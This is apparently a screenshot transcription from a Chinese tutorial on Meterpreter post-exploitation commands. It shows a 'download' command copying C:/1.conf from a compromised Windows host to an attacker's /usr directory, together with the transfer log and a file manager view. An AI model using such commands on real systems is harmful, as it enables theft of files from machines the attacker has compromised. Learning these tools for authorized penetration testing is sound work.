 meterpreter常用命令——download
meterpreter > download C:/1.conf /usr
[*] Downloading: C:/1.conf -> /usr/1.conf
[*] Downloaded 235.00 B of 235.00 B (100.0%): C:/1.conf -> /usr/1.conf
[*] download   : C:/1.conf -> /usr/1.conf
meterpreter >
usr
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
usr
位置
计算机
root
桌面
回收站
bin games include lib lib32 lib64 libexec libx32 local sbin share src 1.conf